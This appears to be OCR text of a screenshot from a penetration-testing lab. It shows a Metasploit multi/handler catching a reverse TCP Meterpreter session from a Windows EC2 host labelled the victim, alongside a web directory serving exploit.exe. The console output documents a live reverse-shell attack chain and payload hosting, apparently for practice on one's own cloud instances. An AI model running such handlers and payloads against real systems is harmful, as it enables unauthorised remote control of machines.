 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.31.39.153 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 3.22.222.113
[*] Meterpreter session 3 opened (172.31.38.74:4444 -> 3.22.222.113:49788) at 2020
-09-02 02:25:01 +0000
exploit -j -z
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                      Information
Connection
--  ----  ----                      -----------
----------
3         meterpreter x86/windows  EC2AMAZ-1VKI9P6\Administrator @ EC2AMAZ-1VKI9
P6  172.31.38.74:4444 -> 3.22.222.113:49788 (172.31.39.153)
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > screenshot
[-] 1098: Operation failed: Access is denied.
meterpreter >
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Recycle Bin
New Text
http://3.19.142.229/exploitFolder/
Index of /explo
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
New Text Document - Notepad
File Edit Format View Help
This is the Victim machine.
Task Manager
File Options View
Processes Performanc
CPU
2% 2.40 GHz
Memory
0.8/1.0 GB (80%)
Ethernet
S: 8.0 Kbps R: 0 K
Fewer details
07:57 AM